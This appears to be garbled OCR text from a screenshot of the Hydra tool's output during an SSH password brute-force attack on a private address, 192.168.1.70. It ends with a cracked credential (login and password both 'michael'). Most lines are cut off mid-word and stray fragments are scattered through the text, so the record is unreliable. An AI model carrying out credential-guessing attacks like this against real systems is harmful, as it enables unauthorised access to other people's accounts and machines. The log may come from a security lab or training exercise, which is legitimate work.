 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-1
29
Int
[WARNING] Many SSH configurations limit the number of parallel tasks, it
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to
x86
iting)) from a previous session found, to prevent overwriting, ./hydra.r
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6214 login tries (l:
), ~389 tries per task
[DATA] attacking ssh://192.168.1.70:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 6038 to do in 00:34h, 16
[STATUS] 139.33 tries/min, 418 tries in 00:03h, 5799 to do in 00:42h, 16
[STATUS] 117.00 tries/min, 819 tries in 00:07h, 5398 to do in 00:47h, 16
[STATUS] 118.60 tries/min, 1779 tries in 00:15h, 4438 to do in 00:38h, 1
[22][ssh] host: 192.168.1.70   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-1
58